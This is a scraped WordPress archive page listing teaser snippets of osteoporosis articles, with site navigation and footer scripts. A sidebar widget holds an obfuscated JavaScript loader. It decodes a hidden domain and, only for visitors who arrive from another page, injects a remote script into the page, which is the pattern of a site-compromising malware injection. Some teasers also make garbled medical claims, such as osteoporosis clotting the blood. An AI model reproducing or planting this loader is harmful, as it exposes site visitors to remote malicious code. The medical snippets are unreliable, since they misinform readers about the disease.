								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/dangers-hybrid-cloud-computing/" >What are the Dangers of Hybrid Cloud Computing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-tablet-computers/" title="Best Tablet Computers"><img src="https://getquickanswers.com/wp-content/uploads/2020/01/shutterstock_1069468679-298x186.png" alt="Best Tablet Computers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-tablet-computers/" >Best Tablet Computers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/career-it-security-consulting/" title="How to Make a Career in IT Security Consulting"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/How-you-Can-Make-a-Career-in-IT-Security-Consulting-Featured-Image-298x186.jpg" alt="How to Make a Career in IT Security Consulting"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/career-it-security-consulting/" >How to Make a Career in IT Security Consulting</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/compare-best-smartphones-2020/" title="Compare Best Smartphones 2020"><img src="https://getquickanswers.com/wp-content/uploads/2020/04/note10-44.jpg" alt="Compare Best Smartphones 2020"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/compare-best-smartphones-2020/" >Compare Best Smartphones 2020</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				severe osteoporosis treatments			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/osteoporosis-what-women-and-men-should-know/" title="Osteoporosis: What Women and Men Should Know">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Osteoporosis-What-Women-and-Men-Should-Know-featured-1-724x381-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/osteoporosis-what-women-and-men-should-know/" title="Osteoporosis: What Women and Men Should Know">
			Osteoporosis: What Women and Men Should Know			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Quite often when we hear the word osteoporosis, many of us instantly relate it in our minds to middle-aged women. While this presumption is commonplace, a seldom known fact is that 22% of those who suffer bone loss and deterioration from this ‘silent killer’ are, in fact, men. The...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-causes-osteoporosis/" title="What Causes Osteoporosis?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Depositphotos_60934903_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/Depositphotos_60934903_m-2015-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/Depositphotos_60934903_m-2015-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-causes-osteoporosis/" title="What Causes Osteoporosis?">
			What Causes Osteoporosis?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Osteoporosis is a developing condition in which the bones become so fragile that they may break easily and lead to permanent disability or even death. Serious possibilities include the following: bone injuries, serious back pain, and form problems that must demand work, hospitalization, and possible even surgery. Osteoporosis is...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/osteoporosis-treatment-options/" title="Osteoporosis Treatment Options">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/osteoporosis-treatment-options-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/osteoporosis-treatment-options/" title="Osteoporosis Treatment Options">
			Osteoporosis Treatment Options			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Osteoporosis is a disease where bone density decreases. This causes a person to have fragile bones. Osteoporosis often clots the blood, extreme pain and pneumonia. Due to the fact that osteoporosis can result in a number of heightened medical conditions, there are numerous treatment methods that are available. Osteoporosis...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-are-osteoporosis-symptoms/" title="What are Osteoporosis Symptoms?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/osteoporosis-symptoms-featured-e1483484053827-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/osteoporosis-symptoms-featured-e1483484053827-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/osteoporosis-symptoms-featured-e1483484053827-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-are-osteoporosis-symptoms/" title="What are Osteoporosis Symptoms?">
			What are Osteoporosis Symptoms?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Osteoporosis is becoming a nationally recognized disease, which is defined by one&#8217;s bone density becoming lost and/or breaking off. Literally, the bones of the body become super fragile and porous and eventually get to a point where they can easily snap or break from becoming to brittle. Osteoporosis, literally...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/osteoporosis-what-is-it/" title="Osteoporosis: What is it?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Depositphotos_10733844_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/Depositphotos_10733844_m-2015-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/Depositphotos_10733844_m-2015-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/osteoporosis-what-is-it/" title="Osteoporosis: What is it?">
			Osteoporosis: What is it?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The first thing you should know about Osteoporosis is that it is a common old-age disease of bone due to which bones become more vulnerable to fractures. Bone loss is characterized by a decrease in bone density due to the excessively rapid loss of bone substance and structure. The...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/5-foods-to-eat-if-you-have-osteoporosis/" title="5 Foods to Eat If You Have Osteoporosis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/osteoperosis-food-featured-e1483482565974-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/osteoperosis-food-featured-e1483482565974-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/osteoperosis-food-featured-e1483482565974-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/5-foods-to-eat-if-you-have-osteoporosis/" title="5 Foods to Eat If You Have Osteoporosis">
			5 Foods to Eat If You Have Osteoporosis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Osteoporosis is a condition that lessens bone density and bone strength which results in fragile bones. Osteoporosis causes them to become very spongy much like that of a sponge thus crippling the bones resulting in frequent fractures. Bones are made up of collagen, protein, and calcium which coincide together...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769179354.003 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/2106378949697388da00cce6.58936017.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-23 14:42:34 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5
body_size: -91
content:
jQuery(document).ready(function($) {
    			$('.tv-featured').on('click', '.tv-ajax-carousel-title a, .tv-ajax-carousel-image a', function(e){		
						e.preventDefault();
						
						var id = $(this).attr('data-number');
						var widget_size = $(this).attr('data-widget-size');
						var widgid = $(this).parents('.widget_tv_widget_ajax_exm1').attr('id');
						var widgid = '#'+widgid;
						
						jQuery.ajax({						
							type : "POST",
							url: exm1_live_video_ajax.exm1_live_video_ajaxurl,
							data: {"action": "exm1_live_video", the_id: id, widget_size: widget_size, },
							success : function(response) {
					
								
								$(widgid).find('.tv-big li').html(response);
								return false;											
							}
						});
											
					});	
})